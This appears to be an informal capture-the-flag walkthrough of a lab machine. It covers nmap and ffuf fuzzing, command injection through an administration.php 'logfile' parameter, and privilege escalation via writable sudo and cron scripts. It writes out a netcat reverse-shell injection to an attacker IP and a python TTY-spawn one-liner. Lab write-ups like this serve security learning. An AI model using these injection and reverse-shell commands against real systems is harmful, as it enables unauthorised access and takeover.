
A cool box that really let me to master ffuf and also learn something new on it again let hit it.
We always start with an nmap scan…..
Nmap -sC -sV -oA nmap <Target-IP>
# Nmap 7.91 scan initiated Sun May 30 11:13:41 2021 as: nmap -p- -sC -sV -oA nmap 172.16.139.193
Nmap scan report for 172.16.139.193
Host is up (0.00020s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
8080/tcp open http PHP cli server 5.5 or later (PHP 7.3.19-1)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Chat
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 30 11:13:50 2021 -- 1 IP address (1 host up) scanned in 9.53 seconds
We have only one open port which is 80 so we are hitting it.

A webchat intersting checking the source code we found the chat.js .

Nothing that can help use out so i decided to burst some directory with ffuf for some hidden directory.

ffuf command that i use ffuf -u http://172.16.139.193:8080/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e .txt,.php,.html -fw 1005 ok we have some directory especially the administration.php look interesting also check the other directory but got nothing .

So i decided to Fuzz the endpoint maybe a way in i guess.
ffuf -u http://172.16.139.193:8080/administration.php?FUZZ=test -w /usr/share/dirb/wordlists/big.txt -fw 12 and boom we got it logfile interesting right http://172.16.139.193:8080/administration.php?logfile= .

Cool why not we try to input a reverse shell payload in the parameter since it always output what we put in the parameter no hard feeling in trying the first i try using was nc -e /bin/sh 192.168.8.101 1337 but no luck so i try adding ;nc -e /bin/sh 192.168.8.101 1337 and boom we got shell.


Spawning a TTY shell python -c 'import pty; pty.spawn ("/bin/bash")' now let move to the home directory and we have our first flag.

Privilege Escalation
Checking sudo -l and seems we can run /bin/bash /var/www/html/start.sh on sudo with user julia cool now let check the file yes we have write access to it so i add my payload and start an Ncat listener.

Running.

Now let go check our listener.

Boom now let check cronjob.

Let check if we have write access to it also.

Yes we do let repeat the same process we just did not long ago but we leave it to run on is own since it set on cronjob.

Boom we are root and we are done.
Greeting From Muzec